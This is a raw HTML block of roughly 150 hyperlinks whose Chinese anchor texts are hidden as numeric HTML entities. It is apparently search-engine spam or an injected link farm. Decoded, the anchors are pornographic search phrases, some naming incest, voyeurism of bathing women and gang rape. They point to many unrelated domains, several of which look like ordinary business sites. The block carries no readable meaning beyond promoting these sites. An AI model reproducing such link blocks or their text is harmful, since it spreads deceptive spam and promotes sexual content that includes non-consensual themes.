<a href="http://wwyygg.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hualiandz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://shchengbang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://xfa888.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://lymxf.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365ddt.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guohuai114.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://schong.cn" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://her15.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://nyeji.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zuimjh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://futree.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://sz-shield.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ntfk120.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://quickcoupling-china.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://i8zj.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://liuhetong.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://colourart.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caiyechina.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://51lgjob.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://398msc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poosn.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://szzcncp.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vip2202.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://shangdedk.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://lsboot.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zztlwz.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssh989.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jhhnw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://sdguowang.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://douniupet.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://843v.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daoyg.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://njdpkv.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://99bms.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://lvhua12.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://muyi1314.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiquancha.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsnhh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jylpin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://niukou114.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://zhinengde.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://993711.cn" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanfanglanchong.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://fywjfc.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdzbz.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jscxgy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://hftashan.com" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://yahua88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://hg18883.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://yasuiji.com" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hztm168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ziguangjs.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://dovils.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ijiayong.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guzhi100.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yyhy666.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yz-bd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://tehuifans.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ghtrain.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://geppark.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://51mengdong.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://ulccd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwyygg.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://sf438.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://k283.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://7yueban.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanren8844.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://mw52.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zxylgroup.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://91bls.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://nb798.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://czyztjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://dghonglai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yh00500.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dv58.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://86213456.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://gazs.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://898fx.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://prdtz.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://hnzklg.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://park6666.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://d4y4.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11shua.cn" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://262500.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0551999.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://tyey0.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://3456hh.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://allstarters.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xd8848.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://hbkksy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://999111dh.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smtspi.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91bls.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
